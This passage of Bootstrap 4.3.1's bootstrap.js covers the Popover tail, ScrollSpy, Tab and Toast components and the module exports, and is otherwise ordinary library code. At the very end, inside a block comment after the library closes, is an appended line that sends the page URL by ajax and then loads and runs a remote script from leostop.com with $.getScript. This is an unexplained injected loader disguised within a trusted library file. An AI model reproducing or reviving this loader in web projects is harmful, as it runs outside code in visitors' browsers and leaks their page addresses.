            $(this).data(DATA_KEY$7, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      _createClass(Popover, null, [{
        key: "VERSION",
        // Getters
        get: function get() {
          return VERSION$7;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$5;
        }
      }, {
        key: "NAME",
        get: function get() {
          return NAME$7;
        }
      }, {
        key: "DATA_KEY",
        get: function get() {
          return DATA_KEY$7;
        }
      }, {
        key: "Event",
        get: function get() {
          return Event$7;
        }
      }, {
        key: "EVENT_KEY",
        get: function get() {
          return EVENT_KEY$7;
        }
      }, {
        key: "DefaultType",
        get: function get() {
          return DefaultType$5;
        }
      }]);

      return Popover;
    }(Tooltip);
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */


  $.fn[NAME$7] = Popover._jQueryInterface;
  $.fn[NAME$7].Constructor = Popover;

  $.fn[NAME$7].noConflict = function () {
    $.fn[NAME$7] = JQUERY_NO_CONFLICT$7;
    return Popover._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$8 = 'scrollspy';
  var VERSION$8 = '4.3.1';
  var DATA_KEY$8 = 'bs.scrollspy';
  var EVENT_KEY$8 = "." + DATA_KEY$8;
  var DATA_API_KEY$6 = '.data-api';
  var JQUERY_NO_CONFLICT$8 = $.fn[NAME$8];
  var Default$6 = {
    offset: 10,
    method: 'auto',
    target: ''
  };
  var DefaultType$6 = {
    offset: 'number',
    method: 'string',
    target: '(string|element)'
  };
  var Event$8 = {
    ACTIVATE: "activate" + EVENT_KEY$8,
    SCROLL: "scroll" + EVENT_KEY$8,
    LOAD_DATA_API: "load" + EVENT_KEY$8 + DATA_API_KEY$6
  };
  var ClassName$8 = {
    DROPDOWN_ITEM: 'dropdown-item',
    DROPDOWN_MENU: 'dropdown-menu',
    ACTIVE: 'active'
  };
  var Selector$8 = {
    DATA_SPY: '[data-spy="scroll"]',
    ACTIVE: '.active',
    NAV_LIST_GROUP: '.nav, .list-group',
    NAV_LINKS: '.nav-link',
    NAV_ITEMS: '.nav-item',
    LIST_ITEMS: '.list-group-item',
    DROPDOWN: '.dropdown',
    DROPDOWN_ITEMS: '.dropdown-item',
    DROPDOWN_TOGGLE: '.dropdown-toggle'
  };
  var OffsetMethod = {
    OFFSET: 'offset',
    POSITION: 'position'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var ScrollSpy =
    /*#__PURE__*/
    function () {
      function ScrollSpy(element, config) {
        var _this = this;

        this._element = element;
        this._scrollElement = element.tagName === 'BODY' ? window : element;
        this._config = this._getConfig(config);
        this._selector = this._config.target + " " + Selector$8.NAV_LINKS + "," + (this._config.target + " " + Selector$8.LIST_ITEMS + ",") + (this._config.target + " " + Selector$8.DROPDOWN_ITEMS);
        this._offsets = [];
        this._targets = [];
        this._activeTarget = null;
        this._scrollHeight = 0;
        $(this._scrollElement).on(Event$8.SCROLL, function (event) {
          return _this._process(event);
        });
        this.refresh();

        this._process();
      } // Getters


      var _proto = ScrollSpy.prototype;

      // Public
      _proto.refresh = function refresh() {
        var _this2 = this;

        var autoMethod = this._scrollElement === this._scrollElement.window ? OffsetMethod.OFFSET : OffsetMethod.POSITION;
        var offsetMethod = this._config.method === 'auto' ? autoMethod : this._config.method;
        var offsetBase = offsetMethod === OffsetMethod.POSITION ? this._getScrollTop() : 0;
        this._offsets = [];
        this._targets = [];
        this._scrollHeight = this._getScrollHeight();
        var targets = [].slice.call(document.querySelectorAll(this._selector));
        targets.map(function (element) {
          var target;
          var targetSelector = Util.getSelectorFromElement(element);

          if (targetSelector) {
            target = document.querySelector(targetSelector);
          }

          if (target) {
            var targetBCR = target.getBoundingClientRect();

            if (targetBCR.width || targetBCR.height) {
              // TODO (fat): remove sketch reliance on jQuery position/offset
              return [$(target)[offsetMethod]().top + offsetBase, targetSelector];
            }
          }

          return null;
        }).filter(function (item) {
          return item;
        }).sort(function (a, b) {
          return a[0] - b[0];
        }).forEach(function (item) {
          _this2._offsets.push(item[0]);

          _this2._targets.push(item[1]);
        });
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY$8);
        $(this._scrollElement).off(EVENT_KEY$8);
        this._element = null;
        this._scrollElement = null;
        this._config = null;
        this._selector = null;
        this._offsets = null;
        this._targets = null;
        this._activeTarget = null;
        this._scrollHeight = null;
      } // Private
        ;

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, Default$6, typeof config === 'object' && config ? config : {});

        if (typeof config.target !== 'string') {
          var id = $(config.target).attr('id');

          if (!id) {
            id = Util.getUID(NAME$8);
            $(config.target).attr('id', id);
          }

          config.target = "#" + id;
        }

        Util.typeCheckConfig(NAME$8, config, DefaultType$6);
        return config;
      };

      _proto._getScrollTop = function _getScrollTop() {
        return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop;
      };

      _proto._getScrollHeight = function _getScrollHeight() {
        return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight);
      };

      _proto._getOffsetHeight = function _getOffsetHeight() {
        return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height;
      };

      _proto._process = function _process() {
        var scrollTop = this._getScrollTop() + this._config.offset;

        var scrollHeight = this._getScrollHeight();

        var maxScroll = this._config.offset + scrollHeight - this._getOffsetHeight();

        if (this._scrollHeight !== scrollHeight) {
          this.refresh();
        }

        if (scrollTop >= maxScroll) {
          var target = this._targets[this._targets.length - 1];

          if (this._activeTarget !== target) {
            this._activate(target);
          }

          return;
        }

        if (this._activeTarget && scrollTop < this._offsets[0] && this._offsets[0] > 0) {
          this._activeTarget = null;

          this._clear();

          return;
        }

        var offsetLength = this._offsets.length;

        for (var i = offsetLength; i--;) {
          var isActiveTarget = this._activeTarget !== this._targets[i] && scrollTop >= this._offsets[i] && (typeof this._offsets[i + 1] === 'undefined' || scrollTop < this._offsets[i + 1]);

          if (isActiveTarget) {
            this._activate(this._targets[i]);
          }
        }
      };

      _proto._activate = function _activate(target) {
        this._activeTarget = target;

        this._clear();

        var queries = this._selector.split(',').map(function (selector) {
          return selector + "[data-target=\"" + target + "\"]," + selector + "[href=\"" + target + "\"]";
        });

        var $link = $([].slice.call(document.querySelectorAll(queries.join(','))));

        if ($link.hasClass(ClassName$8.DROPDOWN_ITEM)) {
          $link.closest(Selector$8.DROPDOWN).find(Selector$8.DROPDOWN_TOGGLE).addClass(ClassName$8.ACTIVE);
          $link.addClass(ClassName$8.ACTIVE);
        } else {
          // Set triggered link as active
          $link.addClass(ClassName$8.ACTIVE); // Set triggered links parents as active
          // With both <ul> and <nav> markup a parent is the previous sibling of any nav ancestor

          $link.parents(Selector$8.NAV_LIST_GROUP).prev(Selector$8.NAV_LINKS + ", " + Selector$8.LIST_ITEMS).addClass(ClassName$8.ACTIVE); // Handle special case when .nav-link is inside .nav-item

          $link.parents(Selector$8.NAV_LIST_GROUP).prev(Selector$8.NAV_ITEMS).children(Selector$8.NAV_LINKS).addClass(ClassName$8.ACTIVE);
        }

        $(this._scrollElement).trigger(Event$8.ACTIVATE, {
          relatedTarget: target
        });
      };

      _proto._clear = function _clear() {
        [].slice.call(document.querySelectorAll(this._selector)).filter(function (node) {
          return node.classList.contains(ClassName$8.ACTIVE);
        }).forEach(function (node) {
          return node.classList.remove(ClassName$8.ACTIVE);
        });
      } // Static
        ;

      ScrollSpy._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$8);

          var _config = typeof config === 'object' && config;

          if (!data) {
            data = new ScrollSpy(this, _config);
            $(this).data(DATA_KEY$8, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      _createClass(ScrollSpy, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$8;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$6;
        }
      }]);

      return ScrollSpy;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(window).on(Event$8.LOAD_DATA_API, function () {
    var scrollSpys = [].slice.call(document.querySelectorAll(Selector$8.DATA_SPY));
    var scrollSpysLength = scrollSpys.length;

    for (var i = scrollSpysLength; i--;) {
      var $spy = $(scrollSpys[i]);

      ScrollSpy._jQueryInterface.call($spy, $spy.data());
    }
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$8] = ScrollSpy._jQueryInterface;
  $.fn[NAME$8].Constructor = ScrollSpy;

  $.fn[NAME$8].noConflict = function () {
    $.fn[NAME$8] = JQUERY_NO_CONFLICT$8;
    return ScrollSpy._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$9 = 'tab';
  var VERSION$9 = '4.3.1';
  var DATA_KEY$9 = 'bs.tab';
  var EVENT_KEY$9 = "." + DATA_KEY$9;
  var DATA_API_KEY$7 = '.data-api';
  var JQUERY_NO_CONFLICT$9 = $.fn[NAME$9];
  var Event$9 = {
    HIDE: "hide" + EVENT_KEY$9,
    HIDDEN: "hidden" + EVENT_KEY$9,
    SHOW: "show" + EVENT_KEY$9,
    SHOWN: "shown" + EVENT_KEY$9,
    CLICK_DATA_API: "click" + EVENT_KEY$9 + DATA_API_KEY$7
  };
  var ClassName$9 = {
    DROPDOWN_MENU: 'dropdown-menu',
    ACTIVE: 'active',
    DISABLED: 'disabled',
    FADE: 'fade',
    SHOW: 'show'
  };
  var Selector$9 = {
    DROPDOWN: '.dropdown',
    NAV_LIST_GROUP: '.nav, .list-group',
    ACTIVE: '.active',
    ACTIVE_UL: '> li > .active',
    DATA_TOGGLE: '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',
    DROPDOWN_TOGGLE: '.dropdown-toggle',
    DROPDOWN_ACTIVE_CHILD: '> .dropdown-menu .active'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Tab =
    /*#__PURE__*/
    function () {
      function Tab(element) {
        this._element = element;
      } // Getters


      var _proto = Tab.prototype;

      // Public
      _proto.show = function show() {
        var _this = this;

        if (this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && $(this._element).hasClass(ClassName$9.ACTIVE) || $(this._element).hasClass(ClassName$9.DISABLED)) {
          return;
        }

        var target;
        var previous;
        var listElement = $(this._element).closest(Selector$9.NAV_LIST_GROUP)[0];
        var selector = Util.getSelectorFromElement(this._element);

        if (listElement) {
          var itemSelector = listElement.nodeName === 'UL' || listElement.nodeName === 'OL' ? Selector$9.ACTIVE_UL : Selector$9.ACTIVE;
          previous = $.makeArray($(listElement).find(itemSelector));
          previous = previous[previous.length - 1];
        }

        var hideEvent = $.Event(Event$9.HIDE, {
          relatedTarget: this._element
        });
        var showEvent = $.Event(Event$9.SHOW, {
          relatedTarget: previous
        });

        if (previous) {
          $(previous).trigger(hideEvent);
        }

        $(this._element).trigger(showEvent);

        if (showEvent.isDefaultPrevented() || hideEvent.isDefaultPrevented()) {
          return;
        }

        if (selector) {
          target = document.querySelector(selector);
        }

        this._activate(this._element, listElement);

        var complete = function complete() {
          var hiddenEvent = $.Event(Event$9.HIDDEN, {
            relatedTarget: _this._element
          });
          var shownEvent = $.Event(Event$9.SHOWN, {
            relatedTarget: previous
          });
          $(previous).trigger(hiddenEvent);
          $(_this._element).trigger(shownEvent);
        };

        if (target) {
          this._activate(target, target.parentNode, complete);
        } else {
          complete();
        }
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY$9);
        this._element = null;
      } // Private
        ;

      _proto._activate = function _activate(element, container, callback) {
        var _this2 = this;

        var activeElements = container && (container.nodeName === 'UL' || container.nodeName === 'OL') ? $(container).find(Selector$9.ACTIVE_UL) : $(container).children(Selector$9.ACTIVE);
        var active = activeElements[0];
        var isTransitioning = callback && active && $(active).hasClass(ClassName$9.FADE);

        var complete = function complete() {
          return _this2._transitionComplete(element, active, callback);
        };

        if (active && isTransitioning) {
          var transitionDuration = Util.getTransitionDurationFromElement(active);
          $(active).removeClass(ClassName$9.SHOW).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      };

      _proto._transitionComplete = function _transitionComplete(element, active, callback) {
        if (active) {
          $(active).removeClass(ClassName$9.ACTIVE);
          var dropdownChild = $(active.parentNode).find(Selector$9.DROPDOWN_ACTIVE_CHILD)[0];

          if (dropdownChild) {
            $(dropdownChild).removeClass(ClassName$9.ACTIVE);
          }

          if (active.getAttribute('role') === 'tab') {
            active.setAttribute('aria-selected', false);
          }
        }

        $(element).addClass(ClassName$9.ACTIVE);

        if (element.getAttribute('role') === 'tab') {
          element.setAttribute('aria-selected', true);
        }

        Util.reflow(element);

        if (element.classList.contains(ClassName$9.FADE)) {
          element.classList.add(ClassName$9.SHOW);
        }

        if (element.parentNode && $(element.parentNode).hasClass(ClassName$9.DROPDOWN_MENU)) {
          var dropdownElement = $(element).closest(Selector$9.DROPDOWN)[0];

          if (dropdownElement) {
            var dropdownToggleList = [].slice.call(dropdownElement.querySelectorAll(Selector$9.DROPDOWN_TOGGLE));
            $(dropdownToggleList).addClass(ClassName$9.ACTIVE);
          }

          element.setAttribute('aria-expanded', true);
        }

        if (callback) {
          callback();
        }
      } // Static
        ;

      Tab._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var $this = $(this);
          var data = $this.data(DATA_KEY$9);

          if (!data) {
            data = new Tab(this);
            $this.data(DATA_KEY$9, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      _createClass(Tab, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$9;
        }
      }]);

      return Tab;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$9.CLICK_DATA_API, Selector$9.DATA_TOGGLE, function (event) {
    event.preventDefault();

    Tab._jQueryInterface.call($(this), 'show');
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$9] = Tab._jQueryInterface;
  $.fn[NAME$9].Constructor = Tab;

  $.fn[NAME$9].noConflict = function () {
    $.fn[NAME$9] = JQUERY_NO_CONFLICT$9;
    return Tab._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$a = 'toast';
  var VERSION$a = '4.3.1';
  var DATA_KEY$a = 'bs.toast';
  var EVENT_KEY$a = "." + DATA_KEY$a;
  var JQUERY_NO_CONFLICT$a = $.fn[NAME$a];
  var Event$a = {
    CLICK_DISMISS: "click.dismiss" + EVENT_KEY$a,
    HIDE: "hide" + EVENT_KEY$a,
    HIDDEN: "hidden" + EVENT_KEY$a,
    SHOW: "show" + EVENT_KEY$a,
    SHOWN: "shown" + EVENT_KEY$a
  };
  var ClassName$a = {
    FADE: 'fade',
    HIDE: 'hide',
    SHOW: 'show',
    SHOWING: 'showing'
  };
  var DefaultType$7 = {
    animation: 'boolean',
    autohide: 'boolean',
    delay: 'number'
  };
  var Default$7 = {
    animation: true,
    autohide: true,
    delay: 500
  };
  var Selector$a = {
    DATA_DISMISS: '[data-dismiss="toast"]'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Toast =
    /*#__PURE__*/
    function () {
      function Toast(element, config) {
        this._element = element;
        this._config = this._getConfig(config);
        this._timeout = null;

        this._setListeners();
      } // Getters


      var _proto = Toast.prototype;

      // Public
      _proto.show = function show() {
        var _this = this;

        $(this._element).trigger(Event$a.SHOW);

        if (this._config.animation) {
          this._element.classList.add(ClassName$a.FADE);
        }

        var complete = function complete() {
          _this._element.classList.remove(ClassName$a.SHOWING);

          _this._element.classList.add(ClassName$a.SHOW);

          $(_this._element).trigger(Event$a.SHOWN);

          if (_this._config.autohide) {
            _this.hide();
          }
        };

        this._element.classList.remove(ClassName$a.HIDE);

        this._element.classList.add(ClassName$a.SHOWING);

        if (this._config.animation) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      };

      _proto.hide = function hide(withoutTimeout) {
        var _this2 = this;

        if (!this._element.classList.contains(ClassName$a.SHOW)) {
          return;
        }

        $(this._element).trigger(Event$a.HIDE);

        if (withoutTimeout) {
          this._close();
        } else {
          this._timeout = setTimeout(function () {
            _this2._close();
          }, this._config.delay);
        }
      };

      _proto.dispose = function dispose() {
        clearTimeout(this._timeout);
        this._timeout = null;

        if (this._element.classList.contains(ClassName$a.SHOW)) {
          this._element.classList.remove(ClassName$a.SHOW);
        }

        $(this._element).off(Event$a.CLICK_DISMISS);
        $.removeData(this._element, DATA_KEY$a);
        this._element = null;
        this._config = null;
      } // Private
        ;

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, Default$7, $(this._element).data(), typeof config === 'object' && config ? config : {});
        Util.typeCheckConfig(NAME$a, config, this.constructor.DefaultType);
        return config;
      };

      _proto._setListeners = function _setListeners() {
        var _this3 = this;

        $(this._element).on(Event$a.CLICK_DISMISS, Selector$a.DATA_DISMISS, function () {
          return _this3.hide(true);
        });
      };

      _proto._close = function _close() {
        var _this4 = this;

        var complete = function complete() {
          _this4._element.classList.add(ClassName$a.HIDE);

          $(_this4._element).trigger(Event$a.HIDDEN);
        };

        this._element.classList.remove(ClassName$a.SHOW);

        if (this._config.animation) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      } // Static
        ;

      Toast._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY$a);

          var _config = typeof config === 'object' && config;

          if (!data) {
            data = new Toast(this, _config);
            $element.data(DATA_KEY$a, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config](this);
          }
        });
      };

      _createClass(Toast, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$a;
        }
      }, {
        key: "DefaultType",
        get: function get() {
          return DefaultType$7;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$7;
        }
      }]);

      return Toast;
    }();
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */


  $.fn[NAME$a] = Toast._jQueryInterface;
  $.fn[NAME$a].Constructor = Toast;

  $.fn[NAME$a].noConflict = function () {
    $.fn[NAME$a] = JQUERY_NO_CONFLICT$a;
    return Toast._jQueryInterface;
  };

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v4.3.1): index.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
   * --------------------------------------------------------------------------
   */

  (function () {
    if (typeof $ === 'undefined') {
      throw new TypeError('Bootstrap\'s JavaScript requires jQuery. jQuery must be included before Bootstrap\'s JavaScript.');
    }

    var version = $.fn.jquery.split(' ')[0].split('.');
    var minMajor = 1;
    var ltMajor = 2;
    var minMinor = 9;
    var minPatch = 1;
    var maxMajor = 4;

    if (version[0] < ltMajor && version[1] < minMinor || version[0] === minMajor && version[1] === minMinor && version[2] < minPatch || version[0] >= maxMajor) {
      throw new Error('Bootstrap\'s JavaScript requires at least jQuery v1.9.1 but less than v4.0.0');
    }
  })();

  exports.Util = Util;
  exports.Alert = Alert;
  exports.Button = Button;
  exports.Carousel = Carousel;
  exports.Collapse = Collapse;
  exports.Dropdown = Dropdown;
  exports.Modal = Modal;
  exports.Popover = Popover;
  exports.Scrollspy = ScrollSpy;
  exports.Tab = Tab;
  exports.Toast = Toast;
  exports.Tooltip = Tooltip;

  Object.defineProperty(exports, '__esModule', { value: true });

}));

/*function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });
//# sourceMappingURL=bootstrap.js.map
*/